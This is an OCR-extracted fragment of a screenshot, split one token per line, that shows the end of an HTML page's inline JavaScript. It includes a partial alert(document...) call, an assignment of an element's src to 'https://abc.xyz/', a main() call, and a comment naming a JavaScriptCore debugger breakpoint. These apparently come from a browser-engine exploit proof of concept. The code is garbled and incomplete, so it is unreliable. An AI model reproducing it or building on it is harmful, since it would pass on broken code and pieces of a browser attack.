
alert
(
docu
}
+
")"
)
+
"')
}
;
}
;
}
;
}
;
    f
.
src 
=
"https://abc.xyz/"
;
}
main
(
)
;
/*

b JSC::globalFuncParseFloat

*/
</
script
>
</
body
>